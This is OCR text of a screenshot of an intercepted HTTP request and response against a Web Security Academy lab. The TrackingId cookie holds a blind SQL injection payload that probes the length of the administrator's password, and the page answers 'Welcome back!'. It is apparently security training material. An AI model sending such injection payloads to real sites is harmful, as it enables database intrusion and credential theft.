 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a850083047ed27980336358004d005a.web
-security-academy.net
3 Cookie: TrackingId=
St10uonYH4szuC66'+AND+(SELECT+userna
me+FROM+users+WHERE+username%3d'admi
nistrator'+and+LENGTH(password)>1)%3
d'administrator'--; session=
p9rQvYPoZ32a2GcsMEgS1cV1sbKGFz0B
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a850083047ed27980336358004d
005a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render \n
42 <section class="maincontainer">
43 <div class="container is-page
">
44 <header class="
navigation-header">
45 <section class="top-links
">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="